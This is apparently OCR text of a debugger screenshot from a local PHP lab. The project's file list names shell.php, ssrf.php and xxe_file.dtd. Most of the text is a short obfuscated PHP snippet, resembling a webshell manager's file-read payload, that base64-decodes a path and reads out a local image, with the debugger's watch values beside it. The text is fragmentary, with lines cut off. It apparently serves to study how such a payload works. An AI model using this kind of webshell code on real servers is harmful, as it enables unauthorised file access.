 xml.xml xml.php xxe_file.dtd shell.php hello.php index.php ssrf.php admin.php
3 6
Database
Notifications
ob_start();
$defcc35d4c4771 = 'hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw=='; $defcc35d4c4771: "hNQ
try {
$F = base64_decode(substr( string: get_magic_quotes_gpc() ? stripslashes($defcc35d4c4771) : $d
$fp = @fopen($F, mode: "r"); $fp: resource id='3' type='Unknown'resource id='3' type='Unkn
if (@fgetc($fp)) {
@fclose($fp); $fp: resource id='3' type='Unknown'resource id='3' type='Unknown'
@readfile($F); $F: "C:/phpStudy/PHPTutorial/WWW/p2.jpg"
} else {
echo("ERROR:// Can Not Read");
};
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$F = "C:/phpStudy/PHPTutorial/WWW/p2.jpg"
$defcc35d4c4771 = "hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw=="
$fp = {resource} resource id='3' type='Unknown'
$_COOKIE = {string[4]} ["1665200647", "1665200741", "rx7960190.16652...", "PHPSTORM"]
$_SERVER = {array[40]}
rl+Alt+...
Problems Terminal Services
tch and restart // Don't ask again (2022/10/4 16:51) PHP: 5.6 3:1 CRLF UTF-8 4 spaces
CH 英 18:29
2022/10/11